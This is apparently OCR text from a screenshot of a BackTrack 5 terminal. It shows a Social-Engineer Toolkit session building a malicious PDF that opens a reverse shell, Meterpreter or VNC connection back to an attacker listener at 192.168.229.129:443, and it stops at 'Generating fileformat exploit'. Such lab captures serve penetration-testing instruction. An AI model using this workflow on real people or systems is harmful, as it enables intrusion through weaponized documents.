 Applications Places System
Sun Apr 21, 3:25 PM
Terminal
File Edit View Terminal Help
2. Use built-in BLANK PDF for attack
set:payloads>2
1) Windows Reverse TCP Shell Spawn a command shell on victim and
send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim
and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and se
nd back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windo
ws x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accep
ting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
set:payloads>3
set> IP address for the payload listener: 192.168.229.129
set:payloads> Port to connect back on [443]:443
[-] Generating fileformat exploit...
<< back|track 5 r3
the quieter you become, the more you are able to hear